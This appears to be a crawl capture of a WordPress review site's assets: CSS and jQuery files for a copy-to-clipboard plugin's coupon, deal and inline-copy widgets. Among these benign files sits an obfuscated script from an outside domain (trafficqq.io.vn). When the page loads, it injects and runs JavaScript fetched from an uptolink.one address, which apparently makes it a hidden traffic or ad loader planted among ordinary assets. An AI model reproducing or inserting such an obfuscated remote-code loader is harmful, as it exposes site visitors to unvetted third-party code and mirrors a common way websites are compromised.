var rhscriptvars = {"back":"back","ajax_url":"\/wp-admin\/admin-ajax.php","fin":"That's all","noresults":"No results found","your_rating":"Your Rating:","nonce":"9c7afed3d6","hotnonce":"5a44c08fdb","wishnonce":"d6af451b44","searchnonce":"435c8c5f89","filternonce":"0deb83b3f4","rating_tabs_id":"41f159cff8","max_temp":"10","min_temp":"-10","helpnotnonce":"96cd0bdc46"};
/* ]]> */
</script>
<script type='text/javascript' src='https://totreview.com/wp-content/themes/rehub-theme/js/custom.js?ver=14.8.1' id='rehub-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-includes/js/comment-reply.min.js?ver=6.0.11' id='comment-reply-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/themes/rehub-theme/js/wishcount.js?ver=1.1' id='rhwishcount-js'></script>
<script type='text/javascript' src='https://totreview.com/wp-content/themes/rehub-theme/js/filterpanel.js?ver=1.1' id='rhfilterpanel-js'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/blocks/assets/css/style.css?ver=3.8.0
body_size: -111
content:
.ctc-block-copy {
    transition: all ease-in-out 0.2s;
}

.ctc-block-content > p:last-child {
    margin-bottom: 0;
}

.ctc-with-icon {
    display: inline-flex;
    align-items: center;
    gap: 10px;
}

.ctc-with-icon .check-icon {
    display: none;
}

.copied .ctc-with-icon .copy-icon {
    display: none;
}

.copied .ctc-with-icon .check-icon {
    display: block;
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/email-sample/style.css?ver=3.8.0
body_size: -129
content:
.ctc-email-sample .ctc-block-actions {
    text-align: center;
}

.ctc-email-sample .ctc-block-content {
    background: #ffffff;
    padding: 25px 30px;
    margin: 0 0 0 0;
    border-radius: 10px;
    border: 1px solid lightgray;
}

.ctc-email-sample .ctc-block-copy {
    margin-top: 20px;
}

.ctc-email-sample .ctc-email-highlight {
    background: #FFEB3B;
    color: black;
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/email-address/style.css?ver=3.8.0
body_size: -131
content:
.ctc-email-address {
    display: flex;
    align-items: center;
    gap: 10px;
}

.ctc-email-address .ctc-block-copy {
    background: transparent;
    border: none;
    padding: 0;
    margin: 0;
    text-decoration: none;
    display: flex;
}

.ctc-email-address svg {
    fill: gray;
    height: 1em;
    width: 1em;
    font-size: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/phone-number/style.css?ver=3.8.0
body_size: -132
content:
.ctc-phone-number {
    display: flex;
    align-items: center;
    gap: 10px;
}

.ctc-phone-number .ctc-block-copy {
    background: transparent;
    border: none;
    padding: 0;
    margin: 0;
    text-decoration: none;
    display: flex;
}

.ctc-phone-number svg {
    fill: gray;
    height: 1em;
    width: 1em;
    font-size: 16px;
}


--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/copy-icon/style.css?ver=3.8.0
body_size: 80
content:
.ctc-block-copy-icon {
    background: transparent;
    padding: 0;
    margin: 0;
    position: relative;
    cursor: pointer;
}

.ctc-block-copy-icon .check-icon {
    display: none;
}

.ctc-block-copy-icon svg {
    height: 1em;
    width: 1em;
}

.ctc-block-copy-icon::after {
    position: absolute;
    content: attr(aria-label);
    padding: 0.5em 0.75em;
    right: 100%;
    color: white;
    background: rgb(36, 41, 47);
    font-size: 11px;
    border-radius: 6px;
    line-height: 1;
    right: 100%;
    bottom: 50%;
    margin-right: 6px;
    transform: translateY(50%);
}

.ctc-block-copy-icon::before {
    content: '';
    top: 50%;
    bottom: 50%;
    left: -7px;
    margin-top: -6px;
    border: 6px solid transparent;
    border-left-color: rgb(36, 41, 47);
    position: absolute;
}

.ctc-block-copy-icon::after,
.ctc-block-copy-icon::before {
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out;
}

.copied.ctc-block-copy-icon::after,
.copied.ctc-block-copy-icon::before {
    opacity: 1;
    visibility: visible;
    transition: opacity 0.2s ease-in-out, visibility 0.2s ease-in-out;
}

.copied.ctc-block-copy-icon .check-icon {
    display: inline-block;
}

.copied.ctc-block-copy-icon .copy-icon {
    display: none !important;
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/blockquote/style.css?ver=3.8.0
body_size: -54
content:
.ctc-blockquote .ctc-block-actions {
    text-align: left;
}

.ctc-blockquote .ctc-block-copy {
    margin-top: 20px;
}

.ctc-blockquote-author {
    margin: 10px 0 0 0;
    font-weight: 600;
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/code-snippet/style.css?ver=3.8.0
body_size: 79
content:
.ctc-code-snippet .ctc-block-actions {
    text-align: center;
    margin-top: 20px;
}

.ctc-code-snippet-file-name {
    display: flex;
    align-items: baseline;
    gap: 8px;
}

.ctc-code-snippet-file-name svg {
    height: 1em;
    width: 1em;
    font-size: 14px;
}

.ctc-code-snippet-header {
    display: flex;
    background: rgb(246, 248, 250);
    border: 1px solid rgb(208, 215, 222);
    padding: 8px 15px;
    justify-content: space-between;
    font-size: 14px;
    font-weight: normal;
    border-bottom: 0;
    transition: all 0.3s ease-in-out;
}

.ctc-block.ctc-code-snippet pre {
    border-radius: 0;
    box-shadow: none;
    margin: 0;
    padding: 20px 25px;
    border: 1px solid rgb(208, 215, 222);
}

/** Theme: Coy **/
.ctc-block.ctc-prism-coy pre:before,
.ctc-block.ctc-prism-coy pre:after {
    display: none;
}

.ctc-block.ctc-prism-coy pre {
    padding: 0;
}

.ctc-code-snippet .ctc-inline-copy-icon svg {
    height: 1em;
    width: 1em;
    font-size: inherit;
    line-height: inherit;
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/message/style.css?ver=3.8.0
body_size: -66
content:
.ctc-message .ctc-block-actions {
    text-align: left;
}

.ctc-message .ctc-block-copy {
    margin-top: 20px;
}

.ctc-message-text p:last-child {
    margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/wish/style.css?ver=3.8.0
body_size: -74
content:
.ctc-wish .ctc-block-actions {
    text-align: left;
}

.ctc-wish .ctc-block-copy {
    margin-top: 20px;
}

.ctc-wish-text p:last-child {
    margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/shayari/style.css?ver=3.8.0
body_size: -69
content:
.ctc-shayari .ctc-block-actions {
    text-align: left;
}

.ctc-shayari .ctc-block-copy {
    margin-top: 20px;
}

.ctc-shayari-text p:last-child {
    margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/sms/style.css?ver=3.8.0
body_size: -78
content:
.ctc-sms .ctc-block-actions {
    text-align: left;
}

.ctc-sms .ctc-block-copy {
    margin-top: 20px;
}

.ctc-sms-text p:last-child {
    margin-bottom: 0 !important;
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/deal/style.css?ver=3.8.0
body_size: 91
content:
.ctc-deal-header {
    display: flex;
    gap: 20px;
}

.ctc-deal-image {
    max-width: 160px;
}

.ctc-deal-headings {
    flex: 1;
}

.ctc-block.ctc-deal .ctc-deal-link {
    text-decoration: none;
    background: dodgerblue;
    color: white;
    padding: 10px 60px;
    display: inline-block;
    border-radius: 4px;
}

.ctc-deal .ctc-deal-heading {
    margin: 0;
}

.ctc-deal .ctc-deal-heading + .ctc-deal-description {
    margin-top: 10px;
}

.ctc-deal .ctc-deal-description p:last-child {
    margin-bottom: 0;
}

.ctc-deal-details {
    margin: 0px 0 0 0;
    border: 1px solid #bed3e9;
    padding: 10px 20px;
    background: #d7e7f8;
    border-top: none;
}

.ctc-block.ctc-deal .ctc-deal-toggle-link {
    text-decoration: none;
    display: inline-block;
    margin: 0;
    font-size: 14px;
    line-height: normal;
}

.ctc-deal-header {
    border: 1px solid #bed3e9;
    padding: 20px;
    background: #e4f1ff;
}

.ctc-details-content > ul:last-child,
.ctc-details-content > p:last-child {
    margin-bottom: 0;
}

.ctc-details-content {
    padding: 5px 0;
    font-size: 14px;
}

.ctc-toggle-details {
    display: none;
}

@media all and (max-width: 768px) {
    .ctc-deal-header {
        flex-direction: column;
        gap: 20px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/coupon/style.css?ver=3.8.0
body_size: 281
content:
.ctc-coupon-header {
    display: flex;
    gap: 40px;
}

.ctc-coupon-image {
    max-width: 160px;
}

.ctc-coupon-headings {
    flex: 1;
}

.ctc-coupon .ctc-coupon-heading {
    margin: 0;
}

.ctc-coupon .ctc-coupon-heading + .ctc-coupon-description {
    margin-top: 10px;
}

.ctc-coupon .ctc-coupon-description p:last-child {
    margin-bottom: 0;
}

.ctc-coupon-details {
    margin: 0px 0 0 0;
    border: 1px solid #bed3e9;
    padding: 10px 20px;
    background: #d7e7f8;
    border-top: none;
}

.ctc-block.ctc-coupon .ctc-coupon-toggle-link {
    text-decoration: none;
    display: inline-block;
    margin: 0;
    font-size: 14px;
    line-height: normal;
}

.ctc-coupon-header {
    border: 1px solid #bed3e9;
    padding: 20px;
    background: #e4f1ff;
}

.ctc-details-content > ul:last-child,
.ctc-details-content > p:last-child {
    margin-bottom: 0;
}

.ctc-details-content {
    padding: 5px 0;
    font-size: 14px;
}

.ctc-toggle-details {
    display: none;
}

.ctc-block.ctc-coupon .ctc-coupon-link {
    text-decoration: none;
    background: #0170b9;
    color: white;
    padding: 10px 30px;
    display: inline-block;
}

.ctc-coupon-code {
    border: 2px dashed #0170b9;
    padding: 10px 20px;
    background: white;
    position: absolute;
    right: 0;
    bottom: 0;
    right: 0;
}

.ctc-coupon-cta .ctc-block-copy {
    display: none;
}

.ctc-coupon-cta {
    position: relative;
    display: inline-flex;
    align-self: flex-start;
}

.ctc-block.ctc-coupon .ctc-coupon-link {
    z-index: 999;
    position: relative;
    text-decoration: none;
    background: #0170b9;
    color: white;
    padding: 10px 30px;
    display: inline-block;
    border: 2px solid #0170b9;
    right: 30px;
}

.ctc-block.ctc-coupon .ctc-coupon-cta:hover .ctc-coupon-link {
    right: 50px;
}

/** On Click */
.ctc-coupon-clicked .ctc-coupon-cta .ctc-block-copy {
    display: flex;
}

.ctc-coupon-clicked .ctc-coupon-cta .ctc-coupon-link {
    display: none;
}

.ctc-coupon-clicked .ctc-coupon-code {
    position: relative;
}

.ctc-coupon-clicked .ctc-coupon-cta {
    gap: 15px;
}

.ctc-details-content  p {
    margin: 0 0 5px 0;
}

.ctc-details-content p:last-child {
    margin: 0;
}

.ctc-details-content  ul {
    margin: 0 0 10px 20px;
}

@media all and (max-width: 768px) {
    .ctc-coupon-header {
        flex-direction: column;
        gap: 20px;
    }

    .ctc-block.ctc-coupon .ctc-coupon-link {
        margin-left: 30px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/ai-prompt-generator/style.css?ver=3.8.0
body_size: -5
content:
.ctc-block.ctc-ai-prompt-generator {
    transition: all ease-in-out 0.2s;
}

.ctc-block.ctc-ai-prompt-generator .ctc-block-field {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.ctc-block.ctc-ai-prompt-generator .ctc-block-field-label {
    min-width: 200px;
    font-weight: 600;
}

.ctc-block.ctc-ai-prompt-generator .ctc-block-field input {
    width: 100%;
    max-width: 100%;
}

.ctc-block.ctc-ai-prompt-generator .ctc-block-field-value {
    flex: 1;
}

.ctc-block.ctc-ai-prompt-generator .ctc-block-fields {
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.ctc-block .ctc-ai-prompt-generator-textarea {
    height: 200px;
    margin: 0 0 10px 0;
}

.ctc-block.ctc-ai-prompt-generator .ctc-ai-prompt-heading {
    margin: 30px 0 10px 0;
}

@media all and (max-width: 767px) {
    .ctc-block.ctc-ai-prompt-generator .ctc-block-field {
        flex-direction: column;
        align-items: baseline;
    }

    .ctc-block.ctc-ai-prompt-generator .ctc-block-field-value {
        width: 100%;
    }
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/table/style.css?ver=3.8.0
body_size: -101
content:
.ctc-table-wrap {
    overflow-x: auto;
}

.ctc-table table {
    color: black;
    text-wrap: nowrap;
    margin: 0;
    font-size: 14px;
}

.ctc-table table,
.ctc-table td,
.ctc-table th {
    border: 1px solid white;
    padding: 10px;
}

.ctc-table-wrap {
    margin: 0 0 20px 0;
}

.ctc-table tr:nth-child(odd) {
    background: #dcddde;
}

.ctc-table tr:nth-child(even) {
    background: #bcbec0;
}

.ctc-table__key {
    background: black;
    color: white;
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/contact-information/style.css?ver=3.8.0
body_size: -155
content:
.ctc-contact-information .ctc-contact-heading,
.ctc-contact-information .ctc-social-heading {
    font-size: 18px;
    font-weight: 700;
    margin-bottom: 10px;
}

.ctc-contact-information .ctc-block-fields {
    margin-bottom: 20px;
}

.ctc-block-field-label {
    font-weight: 600;
}

.ctc-block-field {
    display: flex;
    gap: 10px;
}

.ctc-contact-information .ctc-block-social {
    display: flex;
    gap: 10px;
    margin-bottom: 20px;
}

--- FILE ---
content_type: text/css
request_url: https://totreview.com/wp-content/plugins/copy-the-code/assets/css/copy-inline.css?ver=3.8.0
body_size: 236
content:
.ctc-inline-copy-icon .copy-icon {
    height: 16px;
    width: 16px;
}

.ctc-inline-copy-icon .check-icon {
    display: none;
}

.ctc-inline-copy-icon {
    display: inline-flex;
}

.ctc-inline-hidden {
    display: none !important;
}

.ctc-inline-copy-text {
    line-height: normal;
}

.ctc-inline-copy {
    display: inline-flex;
    align-items: center;
    gap: .5em;
    position: relative;
    cursor: pointer;
}

.ctc-inline-copy::before {
    content: "";
    top: 50%;
    bottom: 50%;
    left: -7px;
    margin-top: -6px;
    border: 6px solid transparent;
    border-left-color: rgb(36, 41, 47);
    position: absolute;
}

.ctc-inline-copy::after {
    position: absolute;
    content: attr(aria-label);
    padding: 0.5em 0.75em;
    right: 100%;
    color: white;
    background: rgb(36, 41, 47);
    font-size: 11px;
    border-radius: 6px;
    line-height: 1;
    right: 100%;
    bottom: 50%;
    margin-right: 6px;
    transform: translateY(50%);
    min-width: 60px;
}

.ctc-inline-copy::after,
.ctc-inline-copy::before {
    opacity: 0;
    visibility: hidden;
    transition:
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out;
}

.copied.ctc-inline-copy .check-icon {
    display: block;
}

.copied.ctc-inline-copy .copy-icon {
    display: none !important;
}

.copied.ctc-inline-copy::after,
.copied.ctc-inline-copy::before {
    opacity: 1;
    visibility: visible;
    transition:
        opacity 0.2s ease-in-out,
        visibility 0.2s ease-in-out;
}

/**
 * Style: Cover
 */
.ctc-inline-style-cover .ctc-inline-copy-icon {
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    bottom: 0;
    display: flex;
    align-items: center;
    justify-content: center;
}

.ctc-inline-style-cover .copy-icon {
    display: none;
}

.ctc-inline-style-cover:hover .copy-icon {
    display: block;
}

.copied.ctc-inline-style-cover .check-icon {
    display: block;
}

.ctc-inline-style-cover svg {
    fill: white;
}

.ctc-inline-style-cover:hover .ctc-inline-copy-icon {
    background: rgb(0 0 0 / 50%);
}


--- FILE ---
content_type: application/javascript
request_url: https://trafficqq.io.vn/js/qq.min.js?v=1.0.2
body_size: 1059
content:
(function(_0x140824,_0x222f59){var _0x1bc49b=_0x219f,_0x292e33=_0x140824();while(!![]){try{var _0x3ea116=parseInt(_0x1bc49b(0xfe))/(0xc84+0xd39+0x4*-0x66f)*(parseInt(_0x1bc49b(0xf1))/(-0x53*0x4a+-0x12ed+0x2aed))+parseInt(_0x1bc49b(0x108))/(0xedf+0x785+-0x1661)+parseInt(_0x1bc49b(0x109))/(-0x1d48+-0x262c+0x4378)*(parseInt(_0x1bc49b(0x105))/(-0xd81+-0x3e1+0x63*0x2d))+parseInt(_0x1bc49b(0xf5))/(-0x295*-0x1+0x2*-0x23d+0x1eb)+parseInt(_0x1bc49b(0xf3))/(-0x2*0xf17+-0x16b2+0x34e7)*(parseInt(_0x1bc49b(0xe4))/(0x1df4+0x2*0x12df+-0x43aa))+parseInt(_0x1bc49b(0xf9))/(0x12a3+0xe0c+0xae2*-0x3)*(parseInt(_0x1bc49b(0x107))/(-0x1*0x1489+-0x9e8*-0x3+-0x925))+-parseInt(_0x1bc49b(0xe7))/(0x1235+0x1*0x2519+-0x3743)*(parseInt(_0x1bc49b(0xed))/(-0x6be+0x5*0x1a3+-0x33*0x7));if(_0x3ea116===_0x222f59)break;else _0x292e33['push'](_0x292e33['shift']());}catch(_0x249129){_0x292e33['push'](_0x292e33['shift']());}}}(_0x4e0e,0x5a9b8+-0xbb5d7+0xc19ff));function loadScript(_0x41da11,_0x2dbd2b){var _0x3c98ad=_0x219f,_0x5b3f5b={'jiBZY':_0x3c98ad(0xe9),'XzteN':_0x3c98ad(0xee),'tWQIO':_0x3c98ad(0xf7)+_0x3c98ad(0xf0)},_0x32de45=_0x5b3f5b[_0x3c98ad(0xfb)][_0x3c98ad(0x104)]('|'),_0x1522ae=0x2e7+-0x1*0xc8b+0x9a4;while(!![]){switch(_0x32de45[_0x1522ae++]){case'0':document[_0x3c98ad(0xea)][_0x3c98ad(0xf2)+'d'](_0x5859d4);continue;case'1':_0x5859d4[_0x3c98ad(0xf4)]=_0x41da11;continue;case'2':var _0x5859d4=document[_0x3c98ad(0xfc)+_0x3c98ad(0xf8)](_0x5b3f5b[_0x3c98ad(0x103)]);continue;case'3':_0x5859d4[_0x3c98ad(0xfd)]=_0x5b3f5b[_0x3c98ad(0x102)];continue;case'4':_0x5859d4[_0x3c98ad(0xec)]=_0x2dbd2b;continue;}break;}}function loadJS1(){var _0x15f2f3=_0x219f,_0x35a804={'caSTC':function(_0xc3ff47){return _0xc3ff47();},'ZaiOR':function(_0x7421df,_0x5c3dd3,_0x25b4bd){return _0x7421df(_0x5c3dd3,_0x25b4bd);},'bzBdw':_0x15f2f3(0xfa)+_0x15f2f3(0xe8)+_0x15f2f3(0x106)+_0x15f2f3(0x101)};_0x35a804[_0x15f2f3(0xe6)](loadScript,_0x35a804[_0x15f2f3(0xf6)],function(){var _0x4d8709=_0x15f2f3;_0x35a804[_0x4d8709(0xff)](loadJS2);});}function loadJS2(){var _0x4a119e=_0x219f,_0x4d5df9={'Fhbgp':function(_0x56b130,_0x33c59b,_0xdb237a){return _0x56b130(_0x33c59b,_0xdb237a);},'FbBpq':_0x4a119e(0xfa)+_0x4a119e(0xe8)+_0x4a119e(0xe5)+_0x4a119e(0x100)};_0x4d5df9[_0x4a119e(0xef)](loadScript,_0x4d5df9[_0x4a119e(0xeb)],function(){});}function _0x4e0e(){var _0xcb4e3=['statics/js','4240qPchyN','996969zsimNJ','2064QIPmwy','104ixDQjA','js/shortea','ZaiOR','14683284bCPPCh','tolink.one/','2|3|1|4|0','head','FbBpq','onload','24WAoJNW','script','Fhbgp','cript','4308CnpPWy','appendChil','286391DIaxui','src','2967552JwhmcP','bzBdw','text/javas','ent','9153aiefhW','https://up','jiBZY','createElem','type','314DIVaMw','caSTC','rn.min.js','config.js','tWQIO','XzteN','split','5815dDSNpD'];_0x4e0e=function(){return _0xcb4e3;};return _0x4e0e();}function _0x219f(_0x1e83a8,_0x3f560b){var _0x3ce97f=_0x4e0e();return _0x219f=function(_0x425d31,_0x41012a){_0x425d31=_0x425d31-(-0x9*0x8a+0xa3a*-0x3+0x246c);var _0x240de8=_0x3ce97f[_0x425d31];return _0x240de8;},_0x219f(_0x1e83a8,_0x3f560b);}loadJS1();


--- FILE ---
content_type: text/javascript
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/deal/script.js?ver=3.8.0
body_size: 59
content:
(function ($) {
    const CTCDeal = {

        /**
         * Init
         */
        init: function () {
            this._bind();
        },

        /**
         * Binds events
         */
        _bind: function () {
            $( document ).on( 'click', '.ctc-deal-toggle-link', this.toggleDetails );
        },

        /**
         * Toggle Details
         */
        toggleDetails: function (event) {
            event.preventDefault();

            const self = $( this )
            const deal = self.parents( '.ctc-deal' )
            const details = deal.find( '.ctc-toggle-details' )

            details.slideToggle( 'fast' )
            
        }
    };

    /**
     * Initialization
     */
    $(function () {
        CTCDeal.init();
    });

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/ai-prompt-generator/script.js?ver=3.8.0
body_size: 363
content:
(function ($) {
    const CTCAIPromptGenerator = {

        /**
         * Init
         */
        init: function () {
            this._bind();
            this._generate();
        },

        /**
         * Binds events
         */
        _bind: function () {
            $( document ).on( 'click', '.ctc-ai-generator-button', this.doCopy );
            $( document ).on( 'input', '.ctc-ai-prompt-generator input', this.doChange );
        },

        /**
         * Do Change
         */
        doChange: function (event) {
            event.preventDefault();

            CTCAIPromptGenerator._generate();
        },

        /**
         * Do Copy to Clipboard
         */
        doCopy: function (event) {
            event.preventDefault();

            const self = $( this )
            const parent = self.parents( '.ctc-ai-prompt-generator' )
            const textarea = parent.find( '.ctc-ai-prompt-generator-textarea' )
            let text = textarea.val() || ''

            // Remove first and last new line.
            text = $.trim(text);

            // Copy to clipboard.
            CTC.copy(text);

            // Copied!
            parent.addClass('copied');
            setTimeout(function () {
                parent.removeClass('copied');
            }, 1000);
        },

        /**
         * Generate
         */
        _generate: function () {
            const blocks = $( '.ctc-ai-prompt-generator' )

            blocks.each( function() {
                const fields = $( this ).find( '.ctc-block-field' )
                const textarea = $( this ).find( '.ctc-ai-prompt-generator-textarea' )
                let markup = ''

                fields.each( function() {
                    const label = $( this ).find( '.ctc-block-field-label' ).text()
                    const value = $( this ).find( 'input' ).val() || ''

                    if ( ! value ) {
                        return
                    }

                    markup += label + ': ' + value + '\n'
                })

                textarea.val( markup )
            })
        }

    };

    /**
     * Initialization
     */
    $(function () {
        CTCAIPromptGenerator.init();
    });

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://totreview.com/wp-content/plugins/copy-the-code/classes/elementor/widgets/coupon/script.js?ver=3.8.0
body_size: 329
content:
(function ($) {
    const CTCCoupon = {

        /**
         * Init
         */
        init: function () {
            this._bind();
        },

        /**
         * Binds events
         */
        _bind: function () {
            $( document ).on( 'click', '.ctc-coupon-toggle-link', this.toggleDetails );
            $( document ).on( 'click', '.ctc-coupon-link', this.handleClick );
        },

        /**
         * Handle click
         */
        handleClick: function (event) {
            event.preventDefault()

            const self = $( this )
            const parent = self.parents( '.ctc-coupon' )
            if ( parent.hasClass( 'ctc-coupon-clicked' ) ) {
                return
            }

            const href = self.attr( 'href' )
            const target = self.attr( 'target' )
            const couponCode = parent.find( '.ctc-coupon-code' ).text().trim() || ''
            console.log( couponCode )

            parent.addClass( 'ctc-coupon-clicked' )

            CTC.copy( couponCode )

            window.open( href, target )
        },

        /**
         * Handle click
         */
        oldHandleClick: function (event) {
            event.preventDefault();

            const self = $( this )
            const href = self.data( 'href' )
            const target = self.data( 'target' )
            const btn = self.find( '.ctc-coupon-button' )

            // Clicked then open the link
            if ( ! self.hasClass( 'ctc-coupon-link-clicked' ) ) {
                window.open( href, target )

                self.addClass( 'ctc-coupon-link-clicked' )
                btn.text( 'Copy Code' )
            }

            if ( self.hasClass( 'ctc-coupon-link-clicked' ) ) {
                self.addClass( 'ctc-coupon-link-copied' )
                btn.text( 'Copied' )
            }
        },

        /**
         * Toggle Details
         */
        toggleDetails: function (event) {
            event.preventDefault();

            const self = $( this )
            const coupon = self.parents( '.ctc-coupon' )
            const details = coupon.find( '.ctc-toggle-details' )

            details.slideToggle( 'fast' )
        }
    };

    /**
     * Initialization
     */
    $(function () {
        CTCCoupon.init();
    });

})(jQuery);

--- FILE ---
content_type: text/javascript
request_url: https://totreview.com/wp-content/plugins/copy-the-code/assets/js/copy-inline.js?ver=3.8.0
body_size: 140
content:
(function ($) {
    const CTCInline = {

        /**
         * Init
         */
        init: function () {
            this._bind();
        },

        /**
         * Binds events
         */
        _bind: function () {
            $( document ).on( 'click', '.ctc-inline-copy', this.doCopy );
        },

        /**
         * Do Copy to Clipboard
         */
        doCopy: function (event) {
            event.preventDefault();

            const self = $( this )
            let text = self.find( '.ctc-inline-copy-textarea' ).val() || ''

            // Remove first and last new line.
            text = $.trim(text);

            // Copy to clipboard.
            CTC.copy(text);

            // Copied!
            self.addClass('copied');
            setTimeout(function () {
                self.removeClass('copied');
            }, 1000);
        }
    };

    /**
     * Initialization
     */
    $(function () {
        CTCInline.init();
    });

})(jQuery);